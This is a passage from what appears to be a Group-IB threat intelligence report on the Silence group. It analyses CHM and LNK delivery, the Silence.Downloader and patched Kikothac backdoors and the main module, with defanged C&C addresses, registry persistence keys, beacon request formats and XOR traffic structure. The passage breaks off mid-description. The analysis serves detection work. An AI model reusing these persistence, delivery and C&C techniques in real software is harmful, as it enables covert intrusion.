It was introduced as the successor to Microsoft WinHelp with the release of Windows 98 and is still supported in Windows 7. Although the format was designed by Microsoft, it has been successfully reverse-engineered and is now supported in many document viewer applications.

This file type is still supported by Microsoft and the software for viewing the help content is still included in the standard Windows package. This format allows the threat actor to enable JavaScripts and execute remote VBScript and/or Powershell code by calling mshta.exe or powershell.exe.

Although the vector is not new and was used even back in 2015 to deliver malware, this method of delivering the files of this type is not at all typical for the CIS and, in some cases, helps to evade discovery and successfully pass through corporate security systems.

The Letter of Intent.chm is a compiled HTML file with interactive help. After decompiling, the file has the following structure:



When launching the help, the entry point is the file called start.htm. In the body of this HTML file there is an object with interactive content:



After opening the help, the VB script is downloaded from the remote server at **139.99.156[.]100**. The script is then launched with the system interpreter mshta. exe. The VB script, in turn, downloads the Silence.Downloader backdoor, saves it in \$TEMP%\rpc32.exe and launches it.
## **GROUP**IB

## **LNK**

The standard Windows shortcuts (links to files with a .LNK extension) can be used to download arbitrary programs and send them specific arguments. At the same time, an attacker can define which icon to display to deceive regular users. Apart from that, Windows OS does not display a shortcut extension.

```
struct LNK {
struct ShellLinkHeader sShellLinkHeader;
struct LinkTargetIDList sLinkTargetIDList;
struct LinkInfo sLinkInfo;
struct StringData NAME_STRING;
struct StringData RELATIVE PATH;
struct StringData WORKING DIR;
struct StringData COMMAND LINE ARGUMENTS;
struct StringData ICON LOCATION;
struct ExtraData sExtraData;
} ;
```
#### **Shortcut Structure**

When the file is formed in a certain way, PowerShell interpreter can be launched by sending the prepared script for execution as a parameter.



# **Silence Trojan**

**The unique Trojan used by the group is modular. It consists of the following components (discovered by Group-IB; there could be more):**

- Loader;
- Main module (in the early attacks hackers used a patched backdoor called **Kikothac**);
- Module for spying on users;
- Proxy.

The main module can load any other executable file, which doesn't limit the system's functionality and gives room to extend features. None of the programs are obfuscated.

# **Silence.Downloader**



## **The file WINWORD.exe is a backdoor. The program is designed to download and launch the Silence's main Trojan. After launching WINWORD.exe, the Trojan performs the following activity:**

- 1. It retrieves the serial number of C://. If unsuccessful, finds out the serial number of D://. If unsuccessful for the second time, the malware extracts the serial number of E://.
- 2. Then it creates a computable mutex, which is unique for the current machine, for interprocess synchronization.
- 3. The infinite loop is as follows:
	- the bot sends GET request every 5 seconds to the 158.69.218[.]119/script. php?name=%<disk serial number> server.
	- In response it may receive one of the following commands:

## **GROUP**IB



It is worth noting that a copy of this file is also saved in

**C:\Users\<%username%>\AppData\Roaming\Microsoft\Windows\Start Menu\ Programs\Startup** under the name WINWORD.exe. This is a result of the execution of the exploit that installed the software into the system.

We found several programs of this type at different times. On **March 20, 2018**, the Silence loader, which was compiled on **March 2, 2018**, was uploaded to VirusTotal. The new version had only minor changes:

1. bot calls GetModuleHandleA("kernel32") function 5555000 times.

```
iterator = 5555000;
do
₹
  GetModuleHandleA("kernel32");
  --iterator;
Y
while ( iterator );
```
This cycle is designed to hinder dynamic analysis. Other anti-analysis means are not present.

- 2. It retrieves the serial number of C://. If unsuccessful, finds out the serial number of D://. If unsuccessful for the second time, finds out the serial number of E://. If unsuccessful, assigns the variable that stores the serial number 1110101011.
- 3. Then it launches an infinite loop of server commands processing and sends the following GET request every 120 seconds: 91.207.7[.]86/I/checkinfo. php?name=<diskphp?name=<disk serial number>
- 4. Disregarding the result of calling the server, the bot ensures persistence using one of the following approaches:
	- Creates its own copy in C:\ProgramData called Intel Security.exe.
	- Creates a value named Intel(R) Common Security and a value of C:\ ProgramData\Intel Security.exe (if it is not present) in HKEY\_CURRENT\_ USER\Software\Microsoft\Windows\CurrentVersion\Run registry key.
	- Deletes the copy of the file with postfix :Zone.Identifier in C:\ ProgramData"=.
	- In the last version of the bot it did not ensure persistence before receiving the fal command.
- 5. Following this, the bot processes the response. There are several options of response:



We can see that the fal command was deleted and the name of the file where Silence will be saved is changed.

# **Patched Kikothac**



The software is classified as **Backdoor.Kikothac**. The application can transfer information about the infected device, download files, upload files to the C&C server, launch and terminate processes, modify registry entries, and execute commands in the command interpreter. It uses the IP address 46.183.221[.]89 as a C&C server. Analysis shows that the application was patched.



#### **Action Sequence**

- The software uses the SetUnhandledExceptionFilter function to register a function/high-level handler that terminates the bot in case of any error.
- There are 10 stages in the cycle with a 1-second interval. The software calls a mutex named ServiceHelper#56 0.2.21.0001\_srv. If there was an error during the call, it tries to create a mutex with this name. If there were no errors 10 times or mutex creation was unsuccessful, the application is terminated.
- The software uses the StartServiceCtrlDispatcher() service named Microsoft Service Watcher in the context of its own process. The process of service

```
|<br>|WSAStartup(0x201u, &WSAData);<br>|v7 = LoadLibraryW(L"Advapi32.dll");<br>|startServiceCtrlDispatcherW = (int (_stdcall *)(_DWORD))GetProcAddress(v7, "StartServiceCtrlDispatcherW");<br>|RegisterServiceCtrlHandlerW = (int (_stdcal
StartServiceCtrlDispatcherW(&v9);
WSACleanup();
```
#### **All further actions happen in the service handler, namely:**

- The service checks the system time. If it is set to zero, the bot stops working.
- Calls a server with the IP address 46.183.221[.]89. The interaction process can be described with the following stages:
	- Lists user accounts in the registry and looks for the ProxyEnable value in the Software\Microsoft\Windows\CurrentVersion\Internet Settings key. In case such field is found, it gets the default proxy server and uses it to communicate with the C&C server.
	- Reads content of the <%Folder where the bot is located%>\hostent, where there should be a description/identifier of the bot. After that, it sends the content to the C&C server. If the file is not present, the service sends the following string to the server: ".: No desc :.".
	- Switches to the cycle of receiving and executing commands of the C&C server.

When receiving data from the server, the bot looks for its own commands (you can find the list below). If there were no commands, the bot creates a cmd.exe process and sends the resulting string to the C&C server. Some bot commands only launch with parameters. For this, the function/command handler checks the number of received parameters, where the first parameter is always the command accepted.

#### **Silence** Moving into the darkside

#### **Bot Commands:**





#### **Silence**

Moving into the darkside



## **C&C communications**

The bot uses port 80 to communicate with the server. This port sends encrypted data. If the infected device has a proxy server configured by default, the bot uses it.

The bot regularly connects to the C&C server. If the connection is not established in 60 minutes, the bot "snoozes" for 5 minutes.

The traffic between the infected machine and the C&C server is encrypted using a byte-to-byte XOR with a pseudo-random byte generated for each message. The message structure is as follows:

```
struct message {
   char key; 
   char unuseful 1; // -1char unuseful 2; // 0
    int length;
   char ciphertext[length];
}
```
#### **Changes of C&C IP address in the executable file**

Through analysis of the bot memory, we discovered, apart from the C&C address, the address 185.29.9[.]45, which is not used by the program anywhere.[R1] In addition, both the connectivity function and the standard \_\_NMSG\_WRITE function referred to the C&C address. Having researched other versions of this bot, we found an interesting peculiarity. In the investigated sample, the standard string Microsoft Visual C++ Runtime Library was changed to: 46.183.221[.]89\0 C++ Runtime Library:





The unused address (185.29.9[.]45) is in the same place as in the unchanged samples:



The string with the IP address of the C&C server of the Silence group is longer than the C&C address in the original file. Therefore, the usual change of the IP address (185.29.9[.]45) in the same place of the executable file leads to incorrect operation of the software. This was the reason for changing the Microsoft Visual C++ Runtime Library string and not changing the address string from the original file.

The bot has a relatively simple traffic encryption mechanism, that is why reverse engineering of the protocol does not take long. This shows that the sample was changed manually using the regular HEX editor and was not rebuilt for the new C&C server.



# **Silence.MainModule**

The file in question, **MicrosoftUpdte.exe**, is classified as **Silence.MainModule** and has capabilities to execute remote commands covertly, add itself to startup, and download arbitrary files from the network servers.

#### **After the launch:**

• The file checks for the following registry keys: "HKCU\Software\Microsoft\ Windows\CurrentVersion\Run" and "HKLM\Software\Microsoft\Windows\ CurrentVersion\Run". If they are present and there is permission to write in these keys, the file adds itself to startup by writing itself in both keys. The respective registry entries are as follows:

```
[HKCU\Software\Microsoft\Windows\CurrentVersion\Run]
"javaplatform" = <path to exe>
[HKLM\Software\Microsoft\Windows\CurrentVersion\Run]
"javaplatform" = \langlepath to exe>
```
where <path\_to\_exe> is the path to exe where the file was launched. The file is not moved or copied anywhere else (**Silence.Downloader** loader has already done this during the previous step).

- The bot uses the CreatePipe function to create a pipe, which will be used for interprocess communication with other modules
- After that, the bot remains inactive waiting for further commands from the C&C server.

Network communications are performed using unencrypted connections via Http land GET requests.



#### **Possible types of connection to C&C:**

• The first <request1> request is sent to the C&C server of the following type: **http://<cnc>/index.php?xy=1**

Example of request:

#### **"http://192.168.19[.]171/index.php?xy=1"**

• As a response to the first request from the client, the C&C server sends a server response (<response1>), which, according to debugging information in the file, is the identifier of the client. This is 1234567890 on the screenshot below:





• "xy=1" and User-Agent are hard coded, meaning they can serve as a basis for writing signatures to detect malicious network traffic:

## **We have also seen other User-Agents in different versions of the Trojan:**



• Next, the file sends the second <request2> request to the C&C. It looks as follows: "http://cnc/index.php?xy=2&axy=<response1>", where <response1> is the response of the server to <request1>

Example:

